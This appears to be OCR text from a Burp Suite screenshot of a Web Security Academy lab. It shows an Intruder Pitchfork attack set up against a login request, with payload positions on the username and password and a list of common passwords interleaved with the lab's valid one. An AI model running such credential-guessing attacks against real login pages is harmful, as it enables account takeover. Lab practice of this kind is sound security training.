 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
? Pitchfork attack Start attack
Target https://0a5c00a3036e0c088029ee250001004c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a5c00a3036e0c088029ee250001004c.web-security-academy.net
3 Cookie: session=nsns6iDYpnVAsaWsWwXVBWgytX9y3xtx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a5c00a3036e0c088029ee250001004c.web-security-academy.net
11 Referer: https://0a5c00a3036e0c088029ee250001004c.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§wiener§&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 151
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
password
peter
12345678
qwerty
peter
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
§ Payloads
Resource pool
Settings